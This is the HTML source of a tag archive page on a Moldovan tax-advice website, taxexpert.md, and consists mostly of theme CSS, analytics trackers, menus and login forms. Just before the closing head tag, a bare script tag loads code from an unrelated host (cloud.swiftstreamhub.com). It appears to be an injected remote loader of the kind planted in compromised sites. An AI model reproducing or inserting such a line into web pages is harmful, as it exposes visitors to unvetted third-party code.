        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d3983a;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d3983a;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d3983a transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #d3983a;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #0d304d;
    }

    
    .td-sub-footer-container {
        background-color: #071827;
    }
    
    
    .td-footer-wrapper::before {
        background-image: url('https://taxexpert.md/wp-content/uploads/2017/02/home-hero-bg.jpg');
    }

    
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:17px;
	
    }
</style>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter42486974 = new Ya.Metrika({
                    id:42486974,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    trackHash:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/42486974" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-79927481-3', 'auto');
  ga('send', 'pageview');

</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51895133, "init", {
        id:51895133,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51895133" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://taxexpert.md/",
                    "name": "Principală"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://taxexpert.md/tag/comunicate/",
                    "name": "Comunicate"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #d3983a;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #d3983a;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #d3983a;
                }
                .tdm-btn-style1 {
					background-color: #d3983a;
				}
				.tdm-btn-style2:before {
				    border-color: #d3983a;
				}
				.tdm-btn-style2 {
				    color: #d3983a;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #d3983a;
                    -moz-box-shadow: 0 2px 16px #d3983a;
                    box-shadow: 0 2px 16px #d3983a;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #d3983a;
                    -moz-box-shadow: 0 4px 26px #d3983a;
                    box-shadow: 0 4px 26px #d3983a;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body data-rsssl=1 class="archive tag tag-comunicate tag-63 td-standard-pack global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/taxexpert.md/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/taxexpert1/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://feedburner.google.com/fb/a/mailverify?uri=taxexpert1" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/taxexpert_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal" class="td-mobile-main-menu"><li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-10"><a href="https://taxexpert.md/category/articole/">Articole<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://taxexpert.md/category/articole/contabilitate/">Contabilitate</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/category/articole/drept/">Drept</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/category/articole/economie/">Economie</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/category/articole/fiscalitate/">Fiscalitate</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/category/articole/internationale/">Internaţionale</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/category/articole/management/">Management</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://taxexpert.md/category/faq/">Întrebări-Răspunsuri<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://taxexpert.md/category/faq/persoane-fizice-faq/">Persoane fizice</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/category/faq/persoane-juridice-faq/">Persoane juridice</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://taxexpert.md/category/modificari-in-legislatie/">Modificări în legislație<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://taxexpert.md/category/modificari-in-legislatie/persoane-fizice/">Modificări în legislaţie &#8211; persoane fizice</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/category/modificari-in-legislatie/persoane-juridice/">Modificări în legislaţie &#8211; persoane juridice</a></li>
</ul>
</li>
<li id="menu-item-2055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2055"><a href="https://taxexpert.md/util/">Util<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://taxexpert.md/monitorul-oficial-sinteza/">Monitorul Oficial – Sinteză</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-224"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/">Baza generalizată a practicii fiscale<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-dispozitii-generale/">Dispoziții generale</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-accizele/">Accizele</a></li>
		<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-impozitul-pe-bunurile-imobiliare/">Impozitul pe bunurile imobiliare</a></li>
		<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxele-locale/">Taxele locale</a></li>
		<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxa-pentru-resursele-naturale/">Taxa pentru resursele naturale</a></li>
		<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxele-rutiere/">Taxele rutiere</a></li>
		<li id="menu-item-1391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1391"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/metode-si-surse-indirecte-de-estimare-venitului-impozabil-al-persoanelor-fizice/">Metode şi surse indirecte de estimare a venitului impozabil al persoanelor fizice</a></li>
		<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-patenta-de-intreprinzator/">Patenta de întreprinzator</a></li>
		<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-impozitul-pe-avere/">Impozitul pe avere</a></li>
		<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxa-pe-valoarea-adaugata/">Taxa pe valoarea adaugată</a></li>
		<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-impozitul-pe-venit/">Impozitul pe venit</a></li>
		<li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-plati-pentru-poluarea-mediului/">Plăţi pentru poluarea mediului</a></li>
		<li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/metodologia-controlului/">Metodologia controlului</a></li>
		<li id="menu-item-1686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1686"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/metodologia-evidentei-fiscale/">Metodologia evidenţei fiscale</a></li>
		<li id="menu-item-1685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1685"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/executarea-silita-obligatiei-fiscale/">Executarea silită a obligaţiei fiscale</a></li>
		<li id="menu-item-1684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1684"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/masini-de-casa-si-de-control-cu-memorie-fiscala-mcc/">Maşini de casă şi de control cu memorie fiscală (MCC)</a></li>
	</ul>
</li>
	<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1287"><a href="https://taxexpert.md/formulare/">Formulare<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1288"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-fizice/">Persoane fizice<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-fizice/formulare-persoane-fizice-impozitul-pe-venit/">Impozitul pe venit</a></li>
		</ul>
</li>
		<li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1290"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/">Persoane juridice<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1291"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-accizele/">Accizele</a></li>
			<li id="menu-item-1294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1294"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-impozitul-pe-venit/">Impozitul pe venit</a></li>
			<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxa-pe-valoarea-adaugata/">Taxa pe valoarea adăugată</a></li>
			<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-impozitul-pe-bunurile-imobiliare/">Impozitul pe bunurile imobiliare</a></li>
			<li id="menu-item-1297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1297"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxele-locale/">Taxele locale</a></li>
			<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxa-pentru-serviciile-de-telefonie-mobila/">Taxa pentru serviciile de telefonie mobilă</a></li>
			<li id="menu-item-1292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-formulare-tipizate-de-documente-primare-cu-regim-special/">Formulare tipizate de documente primare cu regim special</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4328"><a href="https://taxexpert.md/lista-controalelor-fiscale-pentru-anul-2020/">Lista controalelor fiscale pentru anul 2020</a></li>
	<li id="menu-item-1307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1307"><a href="https://taxexpert.md/lista-activitatilor-licentiate/">Lista activităților licențiate</a></li>
	<li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a href="https://taxexpert.md/lista-sanctiunilor-stabilite-de-cf-pentru-incalcarile-fiscale/">Lista sancțiunilor stabilite de Codul fiscal</a></li>
	<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://taxexpert.md/lista-sanctiunilor-contraventionale-pentru-incalcarile-fiscale/">Lista sancțiunilor contravenționale pentru încălcările fiscale</a></li>
	<li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://taxexpert.md/ordinele-ministerului-finantelor/">Ordinele Ministerului Finanțelor</a></li>
	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://taxexpert.md/ordinele-ifps/">Ordinele Serviciului Fiscal de Stat</a></li>
	<li id="menu-item-1433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1433"><a href="https://taxexpert.md/calculatorul-codurilor-trezoreriale-iban/">Calculatorul codurilor trezoreriale IBAN</a></li>
	<li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a href="https://taxexpert.md/registrul-unic-al-masinilor-de-casa-si-control-rumcc/">Registrul unic al maşinilor de casă şi control (RUMCC)</a></li>
	<li id="menu-item-1988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988"><a href="https://taxexpert.md/citate/">Citate</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Logare</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>numele dvs de utilizator</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>parola dvs</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOGARE">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">V-ați uitat parola?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recuperați-vă parola</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>adresa dvs de email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Trimiteți-mi parola">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://taxexpert.md/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Caută</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 8
-->


<div class="td-header-wrap td-header-style-8 ">
    
    <div class="td-container ">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://taxexpert.md/">
            <img class="td-retina-data" data-retina="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-hr-x2-1.png" src="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-hr-x1.png" alt=""/>
            <span class="td-visual-hidden">TaxExpert</span>
        </a>
            </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons mist-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-1.7</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Chișinău</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                vineri, 23 ianuarie 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-bar-footer" class="top-header-menu"><li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-154"><a href="https://taxexpert.md">Despre noi</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105"><a href="https://taxexpert.md/contacte/">Contacte</a></li>
<li id="menu-item-601" class="qtranxs-lang-menu qtranxs-lang-menu-ru menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-601"><a title="Русский" href="https://taxexpert.md/ru/tag/comunicate/"><img src="https://taxexpert.md/wp-content/plugins/qtranslate-x/flags/ru.png" alt="Русский" /></a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/taxexpert.md/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/taxexpert1/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://feedburner.google.com/fb/a/mailverify?uri=taxexpert1" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/taxexpert_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logare</div>
                            <div class="td-login-panel-descr">Bine ați venit! Autentificați-vă in contul dvs</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>numele dvs de utilizator</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>parola dvs</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recuperați-vă parola</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>adresa dvs de email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">O parola va fi trimisă pe adresa dvs de email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://taxexpert.md/">
			<img class="td-retina-data" data-retina="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-mobile-hr-x2.png" src="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-mobile-hr-x1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://taxexpert.md/">
			<img class="td-retina-data" data-retina="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-hr-x2-1.png" src="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-hr-x1.png" alt=""/>
		</a>
	    </div>
    <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-10"><a href="https://taxexpert.md/category/articole/">Articole</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_38f td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1_38f" ><script>var block_tdi_1_38f = new tdBlock();
block_tdi_1_38f.id = "tdi_1_38f";
block_tdi_1_38f.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_38f","tdc_css_class":"tdi_1_38f","tdc_css_class_style":"tdi_1_38f_rand_style"}';
block_tdi_1_38f.td_column_number = "3";
block_tdi_1_38f.block_type = "td_block_mega_menu";
block_tdi_1_38f.post_count = "4";
block_tdi_1_38f.found_posts = "621";
block_tdi_1_38f.header_color = "";
block_tdi_1_38f.ajax_pagination_infinite_stop = "";
block_tdi_1_38f.max_num_pages = "156";
tdBlocksArray.push(block_tdi_1_38f);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1_38f));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
